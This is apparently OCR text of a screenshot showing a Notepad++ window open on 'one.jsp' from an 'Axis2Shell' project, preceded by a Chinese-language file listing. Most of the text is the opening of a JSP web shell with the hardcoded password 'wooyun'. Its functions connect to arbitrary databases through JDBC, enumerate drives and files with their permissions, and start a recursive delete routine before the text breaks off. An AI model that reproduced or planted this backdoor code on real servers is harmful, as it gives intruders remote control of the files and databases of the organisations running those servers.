 名称
修改日期
类型
大小
one.jsp
2014/11/16 10:17
JSP 文件
7 KB
:\Users\11361\Downloads\Axis2Shell-master(2)\Axis2Shell-master\config\resource\one.jsp - Notepad++
编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
one.jsp
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%><%!String Pwd="wooyun";String cs
="UTF-8";String EC(String s)throws Exception{return new String(s.getBytes("ISO-8859-1"),cs);}Connection GC
(String s)throws Exception{String[] x=s.trim().split("\r\n");Class.forName(x[0].trim());if(x[1].indexOf(
"jdbc:oracle")!=-1){return DriverManager.getConnection(x[1].trim()+":"+x[4],x[2].equalsIgnoreCase(
"[/null]")?"":x[2],x[3].equalsIgnoreCase("[/null]")?"":x[3]);}else{Connection c=
DriverManager.getConnection(x[1].trim(),x[2].equalsIgnoreCase("[/null]")?"":x[2],x[3].equalsIgnoreCase(
"[/null]")?"":x[3]);if(x.length>4){c.setCatalog(x[4]);}return c;}}void AA(StringBuffer sb)throws Exception
{File r[]=File.listRoots();for(int i=0;i<r.length;i++){sb.append(r[i].toString().substring(0,2));}}void BB
(String s,StringBuffer sb)throws Exception{File oF=new File(s),l[]=oF.listFiles();String sT,sQ,sF="";
java.util.Date dt;SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");for(int i=0; i<l.length
; i++){dt=new java.util.Date(l[i].lastModified());sT=fm.format(dt);sQ=l[i].canRead()?"R":"";sQ +=l[i].
canWrite()?" W":"";if(l[i].isDirectory()){sb.append(l[i].getName()+"/\t"+sT+"\t"+l[i].length()+"\t"+sQ+
"\n");}else{sF+=l[i].getName()+"\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n";}}sb.append(sF);}void EE(String s)
throws Exception{File f=new File(s);if(f.isDirectory()){File x[]=f.listFiles();for(int k=0; k < x.length;